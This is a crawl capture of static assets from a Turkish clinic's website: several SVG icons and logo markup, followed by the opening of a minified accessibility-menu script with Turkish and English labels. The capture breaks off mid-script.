12.1706 15.0573 12.2818 14.8466 12.5016C14.6505 12.7123 14.551 12.9611 14.5483 13.248C14.5456 13.535 14.6495 13.7838 14.8602 13.9945L16.7155 15.8498C16.9716 16.1059 17.2704 16.2339 17.6118 16.2339C17.9533 16.2339 18.252 16.1059 18.5081 15.8498L23.3738 10.9841C23.5845 10.7734 23.6921 10.5269 23.6966 10.2444C23.7012 9.96202 23.5936 9.71094 23.3738 9.49119C23.1541 9.27142 22.9016 9.16153 22.6165 9.16153C22.3313 9.16153 22.0789 9.27142 21.8591 9.49119L17.6118 13.7521ZM9.74931 14.0626C10.0508 14.0626 10.3033 13.9609 10.5067 13.7575C10.7101 13.5541 10.8118 13.3016 10.8118 13.0001C10.8118 12.6986 10.7101 12.4462 10.5067 12.2428C10.3033 12.0394 10.0508 11.9377 9.74931 11.9377H5.49931C5.19782 11.9377 4.94537 12.0394 4.74196 12.2428C4.53855 12.4462 4.43685 12.6986 4.43685 13.0001C4.43685 13.3016 4.53855 13.5541 4.74196 13.7575C4.94537 13.9609 5.19782 14.0626 5.49931 14.0626H9.74931ZM9.74931 8.39593C10.0508 8.39593 10.3033 8.29422 10.5067 8.09081C10.7101 7.8874 10.8118 7.63495 10.8118 7.33346C10.8118 7.03197 10.7101 6.77952 10.5067 6.57611C10.3033 6.3727 10.0508 6.271 9.74931 6.271H5.49931C5.19782 6.271 4.94537 6.3727 4.74196 6.57611C4.53855 6.77952 4.43685 7.03197 4.43685 7.33346C4.43685 7.63495 4.53855 7.8874 4.74196 8.09081C4.94537 8.29422 5.19782 8.39593 5.49931 8.39593H9.74931Z" fill="#3DF3C8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.klinik.com.tr/application/files/2317/0481/8064/query_stats.svg
body_size: 609
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.424234 20.1409L5.60867 11.8289C5.84117 11.4638 6.16946 11.2659 6.59353 11.235C7.01761 11.2041 7.37677 11.3476 7.67102 11.6654L10.7904 15.3079L15.3701 7.85406C15.6116 7.45085 15.9708 7.24697 16.4475 7.24241C16.9243 7.23788 17.2907 7.42996 17.5468 7.81864L19.8134 11.2322C19.4066 11.2649 19.0248 11.3208 18.6679 11.3998C18.311 11.4788 17.9555 11.5855 17.6013 11.7199L16.5088 10.0879L12.03 17.3892C11.7975 17.7543 11.4656 17.9559 11.0342 17.994C10.6029 18.0322 10.2401 17.8851 9.94586 17.5527L6.81283 13.8966L2.23318 21.2824C2.07517 21.5457 1.84179 21.7096 1.53302 21.7741C1.22426 21.8386 0.945473 21.7727 0.696659 21.5766C0.462366 21.4186 0.322517 21.202 0.277113 20.9268C0.231709 20.6517 0.280749 20.3897 0.424234 20.1409ZM28.5641 29.0794L23.9191 24.4616C23.4741 24.7831 22.9828 25.0265 22.4452 25.1918C21.9076 25.3571 21.35 25.4397 20.7725 25.4397C19.1924 25.4397 17.8529 24.8903 16.754 23.7915C15.6552 22.6926 15.1058 21.3532 15.1058 19.7731C15.1058 18.193 15.6552 16.8535 16.754 15.7547C17.8529 14.6559 19.1924 14.1064 20.7725 14.1064C22.3526 14.1064 23.692 14.6559 24.7909 15.7547C25.8897 16.8535 26.4391 18.193 26.4391 19.7731C26.4391 20.3597 26.3542 20.9241 26.1843 21.4662C26.0145 22.0084 25.7643 22.5092 25.4338 22.9687L30.0788 27.5647L28.5641 29.0794ZM20.7725 23.3147C21.7641 23.3147 22.6023 22.9724 23.287 22.2877C23.9718 21.6029 24.3141 20.7647 24.3141 19.7731C24.3141 18.7814 23.9718 17.9432 23.287 17.2585C22.6023 16.5738 21.7641 16.2314 20.7725 16.2314C19.7808 16.2314 18.9426 16.5738 18.2579 17.2585C17.5731 17.9432 17.2308 18.7814 17.2308 19.7731C17.2308 20.7647 17.5731 21.6029 18.2579 22.2877C18.9426 22.9724 19.7808 23.3147 20.7725 23.3147ZM23.6521 11.7362C23.3125 11.6018 22.9642 11.4915 22.6073 11.4052C22.2504 11.3189 21.8804 11.264 21.4972 11.2404L27.7659 1.29921C27.9239 1.0504 28.1537 0.890115 28.4551 0.81836C28.7566 0.74663 29.0318 0.808846 29.2806 1.00501C29.5149 1.16301 29.6584 1.37958 29.7111 1.65472C29.7637 1.92989 29.7183 2.19188 29.5748 2.44069L23.6521 11.7362Z" fill="#3DF3C8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.klinik.com.tr/application/files/9817/0481/8346/record_voice_over.svg
body_size: 1056
content:
<svg width="32" height="25" viewBox="0 0 32 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M31.0785 8.75012C31.0785 10.3157 30.7961 11.8023 30.2312 13.2099C29.6664 14.6175 28.9063 15.887 27.9509 17.0185C27.7312 17.2673 27.4633 17.4058 27.1473 17.434C26.8313 17.4621 26.548 17.351 26.2975 17.1004C26.0649 16.8678 25.9579 16.5935 25.9766 16.2775C25.9954 15.9615 26.1077 15.6718 26.3136 15.4085C27.0765 14.4931 27.6708 13.4669 28.0968 12.3299C28.5227 11.193 28.7356 9.99969 28.7356 8.75012C28.7356 7.50055 28.5227 6.31454 28.0968 5.19209C27.6708 4.06967 27.0765 3.05075 26.3136 2.13535C26.0939 1.87201 25.9781 1.58148 25.9663 1.26374C25.9545 0.946033 26.0672 0.663621 26.3044 0.416507C26.5358 0.169393 26.8131 0.0562733 27.1364 0.0771455C27.4597 0.0980413 27.7312 0.232895 27.9509 0.481709C28.9063 1.61322 29.6664 2.88277 30.2312 4.29035C30.7961 5.69795 31.0785 7.18454 31.0785 8.75012ZM24.5237 8.75012C24.5237 9.42585 24.4147 10.0752 24.1967 10.6981C23.9788 11.321 23.6755 11.8913 23.2868 12.4089C23.0907 12.6722 22.8332 12.8098 22.5145 12.8216C22.1957 12.8334 21.9111 12.7141 21.6606 12.4636C21.428 12.231 21.3081 11.9553 21.3008 11.6366C21.2936 11.3178 21.3735 11.0123 21.5406 10.7199C21.7276 10.4329 21.8738 10.1226 21.9792 9.78914C22.0845 9.45563 22.1372 9.10929 22.1372 8.75012C22.1372 8.37416 22.0837 8.02338 21.9766 7.69778C21.8695 7.37221 21.7241 7.05915 21.5406 6.7586C21.3735 6.4662 21.2936 6.16427 21.3008 5.85279C21.3081 5.54131 21.428 5.26926 21.6606 5.03665C21.9111 4.78616 22.1957 4.66681 22.5145 4.67862C22.8332 4.69042 23.0907 4.82799 23.2868 5.09133C23.6774 5.61134 23.9812 6.17815 24.1982 6.79176C24.4152 7.40536 24.5237 8.05815 24.5237 8.75012ZM11.5449 13.7084C10.1813 13.7084 9.01407 13.2229 8.04306 12.2519C7.07208 11.2809 6.58659 10.1136 6.58659 8.75012C6.58659 7.3866 7.07208 6.21934 8.04306 5.24833C9.01407 4.27732 10.1813 3.79182 11.5449 3.79182C12.9084 3.79182 14.0757 4.27732 15.0466 5.24833C16.0176 6.21934 16.5031 7.3866 16.5031 8.75012C16.5031 10.1136 16.0176 11.2809 15.0466 12.2519C14.0757 13.2229 12.9084 13.7084 11.5449 13.7084ZM0.919922 22.3446V21.3475C0.919922 20.6319 1.10245 19.984 1.4675 19.4037C1.83257 18.8234 2.34203 18.3744 2.99587 18.0565C4.17279 17.4699 5.48956 16.9799 6.94617 16.5867C8.40279 16.1935 9.93568 15.9969 11.5449 15.9969C13.154 15.9969 14.6869 16.1935 16.1436 16.5867C17.6002 16.9799 18.9169 17.4699 20.0939 18.0565C20.7477 18.3744 21.2572 18.8234 21.6222 19.4037C21.9873 19.984 22.1698 20.6319 22.1698 21.3475V22.3446C22.1698 22.9422 21.9605 23.4502 21.5419 23.8689C21.1232 24.2875 20.6151 24.4968 20.0176 24.4968H3.07212C2.47457 24.4968 1.96648 24.2875 1.54786 23.8689C1.12923 23.4502 0.919922 22.9422 0.919922 22.3446ZM3.04485 22.3719H20.0448V21.3475C20.0448 21.0242 19.9572 20.7473 19.782 20.5166C19.6067 20.2859 19.3856 20.0979 19.1186 19.9526C18.2504 19.5095 17.1493 19.0936 15.8153 18.7049C14.4813 18.3162 13.0578 18.1219 11.5449 18.1219C10.0319 18.1219 8.60848 18.3162 7.27445 18.7049C5.94042 19.0936 4.83933 19.5095 3.97117 19.9526C3.70418 20.0979 3.48305 20.2859 3.30778 20.5166C3.1325 20.7473 3.04485 21.0242 3.04485 21.3475V22.3719ZM11.5449 11.5835C12.324 11.5835 12.991 11.306 13.5459 10.7512C14.1008 10.1963 14.3782 9.52929 14.3782 8.75012C14.3782 7.97095 14.1008 7.30394 13.5459 6.74908C12.991 6.19422 12.324 5.91679 11.5449 5.91679C10.7657 5.91679 10.0987 6.19422 9.54381 6.74908C8.98895 7.30394 8.71152 7.97095 8.71152 8.75012C8.71152 9.52929 8.98895 10.1963 9.54381 10.7512C10.0987 11.306 10.7657 11.5835 11.5449 11.5835Z" fill="#3DF3C8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.klinik.com.tr/application/themes/mediaclick/assets/img/logo.svg
body_size: 1141
content:
<svg width="222" height="74" viewBox="0 0 222 74" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.91" d="M2.05391 24.0862C5.85126 15.014 14.4196 8.76821 23.1178 6.01167C30.1283 3.81342 37.2686 3.39471 44.5388 4.82532C55.9957 7.05846 68.329 15.2932 70.9255 28.4129C72.2237 34.9378 71.0878 41.079 67.5501 46.8712C67.0632 47.6388 66.6088 48.4065 66.122 49.209C63.4931 53.466 65.0834 62.0845 66.1545 66.481C66.4141 67.5976 65.408 68.5397 64.4018 68.1209C60.6694 66.5159 53.6265 63.4453 49.537 61.5611C49.2124 61.4215 48.6931 61.3168 48.3361 61.4215C37.5283 64.7712 25.4871 64.0036 15.4582 58.3161C3.70916 51.6166 -3.85308 38.2178 2.05391 24.0862Z" fill="#3DF3C8"/>
<path d="M14.8097 29.4251V22.5512C14.8097 21.9231 15.2641 21.3997 15.8483 21.3997C17.6334 21.3648 19.3536 21.3648 21.0413 21.3997C22.729 21.4346 22.5667 22.6558 22.5667 24.1562V29.3902C22.5667 29.5297 22.6316 29.5995 22.729 29.5995C25.5526 29.6344 27.5 29.6344 28.5386 29.6344C29.7395 29.5995 30.3237 30.1927 30.2912 31.4488C30.2588 33.0888 30.2588 34.6939 30.2263 36.3338C30.2263 37.4155 29.707 37.9389 28.7009 37.9389C26.6886 37.904 24.7088 37.904 22.729 37.9389C22.5991 37.9389 22.5667 38.0087 22.5667 38.1134C22.5342 41.4631 22.5342 43.5567 22.5342 44.4639C22.5342 45.5107 22.0799 46.069 21.1711 46.069C19.8079 46.1038 18.4772 46.1038 17.1465 46.1038C15.686 46.1038 14.7123 46.3132 14.7773 44.3592C14.8097 43.4869 14.8097 41.3933 14.7448 38.0785C14.7448 37.9738 14.6799 37.904 14.5825 37.904H8.51325C7.57203 37.904 7.08519 37.3806 7.08519 36.3687C7.05273 34.6939 7.05273 32.9492 7.05273 31.1697C7.05273 30.088 7.57203 29.5646 8.61062 29.5646C10.5904 29.5995 12.6027 29.6344 14.5825 29.6344C14.7448 29.6344 14.8097 29.5646 14.8097 29.4251Z" fill="black"/>
<path d="M88.763 55V17.9H95.123V33.217L109.115 17.9H117.012L103.285 32.634L117.33 55H109.592L98.78 37.51L95.123 41.485V55H88.763ZM122.09 55V16.84H128.45V55H122.09ZM135.812 55V28.288H142.172V55H135.812ZM138.992 24.048C137.826 24.048 136.854 23.6947 136.077 22.988C135.335 22.246 134.964 21.345 134.964 20.285C134.964 19.1897 135.335 18.3063 136.077 17.635C136.854 16.9283 137.826 16.575 138.992 16.575C140.158 16.575 141.112 16.9283 141.854 17.635C142.631 18.3063 143.02 19.1897 143.02 20.285C143.02 21.345 142.631 22.246 141.854 22.988C141.112 23.6947 140.158 24.048 138.992 24.048ZM149.522 55V28.288H155.14L155.617 32.74C156.429 31.1853 157.595 29.9487 159.115 29.03C160.634 28.1113 162.436 27.652 164.521 27.652C166.676 27.652 168.513 28.1113 170.033 29.03C171.552 29.9133 172.718 31.2207 173.531 32.952C174.379 34.6833 174.803 36.8387 174.803 39.418V55H168.443V40.001C168.443 37.775 167.948 36.0613 166.959 34.86C165.969 33.6587 164.503 33.058 162.56 33.058C161.288 33.058 160.139 33.3583 159.115 33.959C158.125 34.5597 157.33 35.443 156.73 36.609C156.164 37.7397 155.882 39.1177 155.882 40.743V55H149.522ZM181.773 55V28.288H188.133V55H181.773ZM184.953 24.048C183.787 24.048 182.815 23.6947 182.038 22.988C181.296 22.246 180.925 21.345 180.925 20.285C180.925 19.1897 181.296 18.3063 182.038 17.635C182.815 16.9283 183.787 16.575 184.953 16.575C186.119 16.575 187.073 16.9283 187.815 17.635C188.592 18.3063 188.981 19.1897 188.981 20.285C188.981 21.345 188.592 22.246 187.815 22.988C187.073 23.6947 186.119 24.048 184.953 24.048ZM212.708 55L200.889 40.372L211.489 28.288H219.068L205.871 42.969V38.04L220.658 55H212.708ZM195.483 55V16.84H201.843V55H195.483Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.klinik.com.tr/application/files/4417/0481/4443/icon023.svg
body_size: 347
content:
<svg width="81" height="80" viewBox="0 0 81 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_85_1712" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="81" height="80">
<rect x="0.5" width="80" height="80" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_85_1712)">
<path d="M15.5 70C14.125 70 12.9479 69.5104 11.9688 68.5312C10.9896 67.5521 10.5 66.375 10.5 65V15C10.5 13.625 10.9896 12.4479 11.9688 11.4688C12.9479 10.4896 14.125 10 15.5 10H65.5C66.875 10 68.0521 10.4896 69.0312 11.4688C70.0104 12.4479 70.5 13.625 70.5 15V65C70.5 66.375 70.0104 67.5521 69.0312 68.5312C68.0521 69.5104 66.875 70 65.5 70H15.5ZM15.5 65H65.5V21.6667H15.5V65ZM26.3333 39.1667C25.625 39.1667 25.0313 38.9257 24.5521 38.4438C24.0729 37.9618 23.8333 37.3645 23.8333 36.6521C23.8333 35.9396 24.0729 35.3472 24.5521 34.875C25.0313 34.4028 25.625 34.1667 26.3333 34.1667H53.8333C54.5417 34.1667 55.1354 34.4076 55.6146 34.8896C56.0938 35.3716 56.3333 35.9688 56.3333 36.6812C56.3333 37.3937 56.0938 37.9861 55.6146 38.4583C55.1354 38.9306 54.5417 39.1667 53.8333 39.1667H26.3333ZM26.3333 52.5C25.625 52.5 25.0313 52.259 24.5521 51.7771C24.0729 51.2951 23.8333 50.6979 23.8333 49.9854C23.8333 49.2729 24.0729 48.6806 24.5521 48.2083C25.0313 47.7361 25.625 47.5 26.3333 47.5H40.5C41.2083 47.5 41.8021 47.741 42.2812 48.2229C42.7604 48.7049 43 49.3021 43 50.0146C43 50.7271 42.7604 51.3194 42.2812 51.7917C41.8021 52.2639 41.2083 52.5 40.5 52.5H26.3333Z" fill="#3DF3C8"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.klinik.com.tr/application/files/4217/0481/4386/icon021.svg
body_size: 464
content:
<svg width="81" height="80" viewBox="0 0 81 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_85_1702" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="81" height="80">
<rect x="0.5" width="80" height="80" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_85_1702)">
<path d="M15.5 70C14.125 70 12.9479 69.5104 11.9688 68.5312C10.9896 67.5521 10.5 66.375 10.5 65V15C10.5 13.625 10.9896 12.4479 11.9688 11.4688C12.9479 10.4896 14.125 10 15.5 10H65.5C66.875 10 68.0521 10.4896 69.0312 11.4688C70.0104 12.4479 70.5 13.625 70.5 15V65C70.5 66.375 70.0104 67.5521 69.0312 68.5312C68.0521 69.5104 66.875 70 65.5 70H15.5ZM15.5 65H65.5V21.6667H15.5V65ZM40.5034 56.25C36.0567 56.25 32.0833 55.0513 28.5833 52.654C25.0833 50.2567 22.5278 47.1456 20.9167 43.3207C22.5278 39.4958 25.0822 36.3889 28.5799 34C32.0776 31.6111 36.0499 30.4167 40.4966 30.4167C44.9433 30.4167 48.9167 31.6153 52.4167 34.0126C55.9167 36.4099 58.4722 39.5211 60.0833 43.346C58.4722 47.1709 55.9178 50.2778 52.4201 52.6667C48.9224 55.0556 44.9501 56.25 40.5034 56.25ZM40.5 52.0833C43.6667 52.0833 46.5819 51.3104 49.2458 49.7646C51.9096 48.2188 53.9943 46.075 55.5 43.3333C53.9943 40.5917 51.9096 38.4479 49.2458 36.9021C46.5819 35.3563 43.6667 34.5833 40.5 34.5833C37.3333 34.5833 34.4181 35.3563 31.7542 36.9021C29.0904 38.4479 27.0057 40.5917 25.5 43.3333C27.0057 46.075 29.0904 48.2188 31.7542 49.7646C34.4181 51.3104 37.3333 52.0833 40.5 52.0833ZM40.5098 47.5C41.6699 47.5 42.6528 47.0939 43.4583 46.2818C44.2639 45.4698 44.6667 44.4837 44.6667 43.3235C44.6667 42.1634 44.2606 41.1806 43.4485 40.375C42.6364 39.5694 41.6503 39.1667 40.4902 39.1667C39.3301 39.1667 38.3472 39.5727 37.5417 40.3848C36.7361 41.1969 36.3333 42.183 36.3333 43.3432C36.3333 44.5033 36.7394 45.4861 37.5515 46.2917C38.3636 47.0972 39.3497 47.5 40.5098 47.5Z" fill="#3DF3C8"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.klinik.com.tr/application/files/5417/0481/4415/icon022.svg
body_size: 842
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_85_1707" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="80" height="80">
<rect width="80" height="80" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_85_1707)">
<path d="M12.584 35.5833H18.084C18.8062 35.5833 19.4034 35.8194 19.8757 36.2917C20.3479 36.7639 20.584 37.3611 20.584 38.0833C20.584 38.8056 20.3479 39.4028 19.8757 39.875C19.4034 40.3472 18.8062 40.5833 18.084 40.5833H12.584C11.8618 40.5833 11.2645 40.3472 10.7923 39.875C10.3201 39.4028 10.084 38.8056 10.084 38.0833C10.084 37.3611 10.3201 36.7639 10.7923 36.2917C11.2645 35.8194 11.8618 35.5833 12.584 35.5833ZM17.9173 54.8333L21.9173 50.8333C22.3618 50.3889 22.9173 50.1667 23.584 50.1667C24.2507 50.1667 24.8062 50.3889 25.2507 50.8333C25.6951 51.2778 25.9173 51.8333 25.9173 52.5C25.9173 53.1667 25.6951 53.7222 25.2507 54.1667L21.2507 58.1667C20.8062 58.6111 20.2507 58.8333 19.584 58.8333C18.9173 58.8333 18.3618 58.6111 17.9173 58.1667C17.4729 57.7222 17.2507 57.1667 17.2507 56.5C17.2507 55.8333 17.4729 55.2778 17.9173 54.8333ZM21.9173 25.0833L17.9173 21.0833C17.4729 20.6389 17.2507 20.0833 17.2507 19.4167C17.2507 18.75 17.4729 18.1944 17.9173 17.75C18.3618 17.3056 18.9173 17.0833 19.584 17.0833C20.2507 17.0833 20.8062 17.3056 21.2507 17.75L25.2507 21.75C25.6951 22.1944 25.9173 22.75 25.9173 23.4167C25.9173 24.0833 25.6951 24.6389 25.2507 25.0833C24.8062 25.5278 24.2507 25.75 23.584 25.75C22.9173 25.75 22.3618 25.5278 21.9173 25.0833ZM59.9173 65L46.0007 51.0833L43.584 58.5C43.4729 58.7778 43.3201 59 43.1257 59.1667C42.9312 59.3333 42.6951 59.4167 42.4173 59.4167C42.1395 59.4167 41.8895 59.3333 41.6673 59.1667C41.4451 59 41.2784 58.7778 41.1673 58.5L34.6673 35.75C34.5562 35.3611 34.5423 35.0139 34.6257 34.7083C34.709 34.4028 34.8895 34.1389 35.1673 33.9167C35.4451 33.6944 35.7229 33.5417 36.0007 33.4583C36.2784 33.375 36.6118 33.3889 37.0007 33.5L59.4173 40.5833C59.6951 40.6944 59.9173 40.8472 60.084 41.0417C60.2507 41.2361 60.334 41.4722 60.334 41.75C60.334 42.0278 60.2645 42.2639 60.1257 42.4583C59.9868 42.6528 59.7784 42.8056 59.5007 42.9167L51.5007 45.75L65.334 59.5833C65.834 60.0833 66.084 60.6667 66.084 61.3333C66.084 62 65.834 62.5833 65.334 63.0833L63.4173 65C62.9173 65.5 62.334 65.75 61.6673 65.75C61.0007 65.75 60.4173 65.5 59.9173 65ZM36.4173 18V12.5C36.4173 11.7778 36.6534 11.1806 37.1257 10.7083C37.5979 10.2361 38.1951 10 38.9173 10C39.6395 10 40.2368 10.2361 40.709 10.7083C41.1812 11.1806 41.4173 11.7778 41.4173 12.5V18C41.4173 18.7222 41.1812 19.3194 40.709 19.7917C40.2368 20.2639 39.6395 20.5 38.9173 20.5C38.1951 20.5 37.5979 20.2639 37.1257 19.7917C36.6534 19.3194 36.4173 18.7222 36.4173 18ZM52.584 21.75L56.584 17.75C57.0284 17.3056 57.584 17.0833 58.2507 17.0833C58.9173 17.0833 59.4729 17.3056 59.9173 17.75C60.3618 18.1944 60.584 18.75 60.584 19.4167C60.584 20.0833 60.3618 20.6389 59.9173 21.0833L55.9173 25.0833C55.4729 25.5278 54.9173 25.75 54.2507 25.75C53.584 25.75 53.0284 25.5278 52.584 25.0833C52.1395 24.6389 51.9173 24.0833 51.9173 23.4167C51.9173 22.75 52.1395 22.1944 52.584 21.75Z" fill="#3DF3C8"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.klinik.com.tr/application/files/8217/1067/7790/yapay-zeka-chatbot-icon01.svg
body_size: 680
content:
<svg width="34" height="34" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_246_5693" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="34" height="34">
<rect width="34" height="34" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_246_5693)">
<path d="M7.65545 29.0418C7.29267 29.0418 6.98857 28.919 6.74316 28.6735C6.49772 28.4279 6.375 28.1237 6.375 27.7607V22.6366C6.375 21.9321 6.62576 21.3296 7.12729 20.8292C7.62879 20.3289 8.23166 20.0787 8.93591 20.0787H25.064C25.7683 20.0787 26.3711 20.3295 26.8726 20.8313C27.3742 21.333 27.6249 21.9361 27.6249 22.6406V27.7645C27.6249 28.1274 27.5022 28.431 27.2568 28.6753C27.0114 28.9196 26.7073 29.0418 26.3445 29.0418H7.65545ZM12.9543 18.1171C11.134 18.1171 9.58243 17.4756 8.29947 16.1927C7.01649 14.9097 6.375 13.3581 6.375 11.5378C6.375 9.71754 7.01649 8.16592 8.29947 6.88297C9.58243 5.59999 11.134 4.9585 12.9543 4.9585H21.0456C22.8659 4.9585 24.4175 5.59999 25.7005 6.88297C26.9834 8.16592 27.6249 9.71754 27.6249 11.5378C27.6249 13.3581 26.9834 14.9097 25.7005 16.1927C24.4175 17.4756 22.8659 18.1171 21.0456 18.1171H12.9543ZM8.49996 26.9168H25.5V22.6396C25.5 22.5124 25.4591 22.408 25.3774 22.3262C25.2956 22.2445 25.1912 22.2036 25.064 22.2036H8.93591C8.80876 22.2036 8.70432 22.2445 8.62258 22.3262C8.54084 22.408 8.49996 22.5124 8.49996 22.6396V26.9168ZM12.9543 15.9921H21.0456C22.2897 15.9921 23.3432 15.5608 24.2059 14.6981C25.0686 13.8354 25.5 12.7819 25.5 11.5378C25.5 10.2937 25.0686 9.24025 24.2059 8.37755C23.3432 7.51483 22.2897 7.08346 21.0456 7.08346H12.9543C11.7102 7.08346 10.6568 7.51483 9.79405 8.37755C8.93133 9.24025 8.49996 10.2937 8.49996 11.5378C8.49996 12.7819 8.93133 13.8354 9.79405 14.6981C10.6568 15.5608 11.7102 15.9921 12.9543 15.9921ZM12.9538 12.7638C13.301 12.7638 13.5923 12.6463 13.8274 12.4114C14.0627 12.1766 14.1803 11.8855 14.1803 11.5383C14.1803 11.1911 14.0628 10.8999 13.8279 10.6647C13.5931 10.4295 13.302 10.3119 12.9548 10.3119C12.6076 10.3119 12.3164 10.4293 12.0812 10.6642C11.846 10.8991 11.7284 11.1901 11.7284 11.5373C11.7284 11.8845 11.8458 12.1758 12.0807 12.4109C12.3156 12.6462 12.6066 12.7638 12.9538 12.7638ZM21.0451 12.7638C21.3924 12.7638 21.6836 12.6463 21.9188 12.4114C22.154 12.1766 22.2716 11.8855 22.2716 11.5383C22.2716 11.1911 22.1541 10.8999 21.9192 10.6647C21.6843 10.4295 21.3933 10.3119 21.0461 10.3119C20.6989 10.3119 20.4077 10.4293 20.1725 10.6642C19.9373 10.8991 19.8197 11.1901 19.8197 11.5373C19.8197 11.8845 19.9371 12.1758 20.172 12.4109C20.4069 12.6462 20.6979 12.7638 21.0451 12.7638Z" fill="#3DF3C8"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.klinik.com.tr/application/files/4117/0480/8906/lab_profile.svg
body_size: 341
content:
<svg width="22" height="28" viewBox="0 0 22 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.74996 13.6456C6.44847 13.6456 6.19602 13.5439 5.99261 13.3405C5.7892 13.1371 5.6875 12.8846 5.6875 12.5831C5.6875 12.2816 5.7892 12.0292 5.99261 11.8258C6.19602 11.6224 6.44847 11.5207 6.74996 11.5207H15.25C15.5515 11.5207 15.8039 11.6224 16.0073 11.8258C16.2107 12.0292 16.3124 12.2816 16.3124 12.5831C16.3124 12.8846 16.2107 13.1371 16.0073 13.3405C15.8039 13.5439 15.5515 13.6456 15.25 13.6456H6.74996ZM6.74996 7.97894C6.44847 7.97894 6.19602 7.87723 5.99261 7.67382C5.7892 7.47041 5.6875 7.21796 5.6875 6.91647C5.6875 6.61498 5.7892 6.36253 5.99261 6.15912C6.19602 5.95571 6.44847 5.854 6.74996 5.854H15.25C15.5515 5.854 15.8039 5.95571 16.0073 6.15912C16.2107 6.36253 16.3124 6.61498 16.3124 6.91647C16.3124 7.21796 16.2107 7.47041 16.0073 7.67382C15.8039 7.87723 15.5515 7.97894 15.25 7.97894H6.74996ZM2.49996 17.1873H13.125C13.7552 17.1873 14.3382 17.3236 14.874 17.596C15.4098 17.8684 15.8647 18.2535 16.2389 18.7511L19.5 23.0011V3.10241C19.5 2.97527 19.4591 2.87082 19.3774 2.78908C19.2956 2.70734 19.1912 2.66647 19.064 2.66647H2.93591C2.80876 2.66647 2.70432 2.70734 2.62258 2.78908C2.54084 2.87082 2.49996 2.97527 2.49996 3.10241V17.1873ZM2.93591 25.3331H18.6037L14.5662 20.0506C14.3882 19.8163 14.1761 19.6347 13.93 19.5057C13.6839 19.3767 13.4156 19.3123 13.125 19.3123H2.49996V24.8972C2.49996 25.0243 2.54084 25.1288 2.62258 25.2105C2.70432 25.2923 2.80876 25.3331 2.93591 25.3331ZM19.064 27.4581H2.93591C2.2203 27.4581 1.61458 27.2102 1.11875 26.7144C0.622917 26.2185 0.375 25.6128 0.375 24.8972V3.10241C0.375 2.38681 0.622917 1.78109 1.11875 1.28525C1.61458 0.789421 2.2203 0.541504 2.93591 0.541504H19.064C19.7796 0.541504 20.3853 0.789421 20.8812 1.28525C21.377 1.78109 21.6249 2.38681 21.6249 3.10241V24.8972C21.6249 25.6128 21.377 26.2185 20.8812 26.7144C20.3853 27.2102 19.7796 27.4581 19.064 27.4581Z" fill="#3DF3C8"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://klinik.com.tr/customers/klinik/accesibility.min.js?v=8
body_size: 33368
content:
$("p,a,ul li, ul li a,ol li, ol li a,span,small,strong,h1,h2,h3,h4,td,th").addClass("mc-accessibility-text fsClass lhClass lsClass");var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e){function t(){var e;try{e=localStorage.getItem(a),e=JSON.parse(e)}catch(e){}return e&&"object"===(void 0===e?"undefined":_typeof(e))?e:{}}function i(e){localStorage.setItem(a,JSON.stringify(e))}function n(t,i){var n={};return t.forEach((function(t){var a=i&&i[t]||s[t];e.isPlainObject(a)?n[t]=a:console.error(t+"Bu dile göre ayarlama yapılmadı.")})),n}var s={tr:{"access-title":"Erişilebilirlik Menüsü","biggener-icons":"İkonları Büyüt","zoom-in":"Büyük Metin","line-height":"Satır Yüksekliği","letter-spacing":"Harf Boşluğu",contrast:"Kontrast",contrastinvert:"Ters Çevir",contrastlight:"Açık Kontrast",contrastdark:"Koyu Kontrast",brightness:"Renk Doygunluğu",brightness1:"Yüksek Renk",brightness2:"Siyah - Beyaz",brightness3:"Düşük Renk",reportText:"Rapor Bildir","pause-animations":"Animasyonları Duraklat",grayscale:"Gri Tonlama",invert:"Ters Çevir",legible:"Okunaklı Yazı Tipi",highlight:"Bağlantıları Vurgula","bigger-cursor":"Daha Büyük İmleç","zoom-out":"Uzaklaştır","hide-images":"Resimleri Gizle","text-centered":"Metinleri Hizala","text-centered-center":"Ortaya Hizala","text-centered-left":"Sola Yasla","text-centered-right":"Sağa Yasla","reading-guide":"Okuma Kılavuzu",reset:"Sıfırla"},en:{"access-title":"Accessibility Menu","biggener-icons":"Enlarge Icons","zoom-in":"Bigger Text","line-height":"Line Height","letter-spacing":"Letter Spacing",contrast:"Contrast",contrastinvert:"Invert",contrastlight:"Light Contrast",contrastdark:"Dark Contrast",brightness:"Brightness",brightness1:"High Color",brightness2:"Black - White",brightness3:"Low Color",reportText:"Reporting","pause-animations":"Pause Animations",grayscale:"Grayscale",invert:"Invert",legible:"Legible Text",highlight:"Highlight Links","bigger-cursor":"Bigger Cursor","zoom-out":"Zoom 